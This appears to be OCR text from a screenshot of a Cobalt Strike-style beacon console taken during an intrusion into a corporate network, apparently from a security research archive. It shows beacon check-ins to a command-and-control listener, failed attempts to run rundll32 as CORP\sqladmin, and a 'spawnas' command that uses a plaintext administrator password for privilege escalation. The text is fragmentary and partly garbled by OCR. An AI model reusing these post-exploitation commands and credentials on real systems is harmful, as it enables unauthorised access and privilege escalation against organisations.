 172.16.30.131 10.10.10.191 local - http jim.stevens WS1
10.10.10.191 10.10.10.191 local - http sqladmin WS1
Event Log X Beacon 10.10.10.191@6020 X Downloads X
[+] host called home, sent: 204881 bytes
[-] could not run C:\WINDOWS\syswow64\rundll32.exe as CORP\sqladmin: 267
[-] Could not connect to target
beacon> run net helpmsg 267
[*] Tasked beacon to run: net helpmsg 267
[+] host called home, sent: 33 bytes
[+] received output:
The directory name is invalid.
beacon> cd c:\
[*] cd c:\
[+] host called home, sent: 11 bytes
beacon> spawnas CORP\sqladmin iamtheadmin**$$22 local - tcp (priv esc)
零组资料文库